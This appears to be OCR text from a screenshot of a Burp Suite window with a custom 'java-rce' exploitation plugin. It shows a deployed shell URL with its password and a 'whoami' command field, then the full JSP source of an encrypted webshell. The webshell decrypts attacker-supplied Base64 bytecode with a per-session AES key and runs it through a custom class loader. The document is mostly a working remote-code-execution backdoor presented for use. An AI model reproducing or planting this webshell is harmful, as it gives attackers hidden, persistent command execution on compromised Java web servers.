 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer
Decoder Comparer Extender Project options User options Alerts Sqlmap java-rce 一把小刀
shell http://192.168.139.225:8888/bsm.jsp pwd: bsm
rce
CMD whoami 执行 一键出马
shell已经放在桌面
<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%>
<%!
class U extends ClassLoader{U(ClassLoader c){super(c);}
public Class g(byte []b){return super.defineClass(b,0,b.length);}}
%>
<%
if(request.getParameter("bsm")!=null){
String k=(""+UUID.randomUUID()).replace("-","").substring(16);
session.putValue("u",k);
out.print(k);return;
}
Cipher c=Cipher.getInstance("AES");
c.init(2,new SecretKeySpec((session.getValue("u")+"").getBytes(),"AES"));
new U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).
newInstance().equals(pageContext);
%>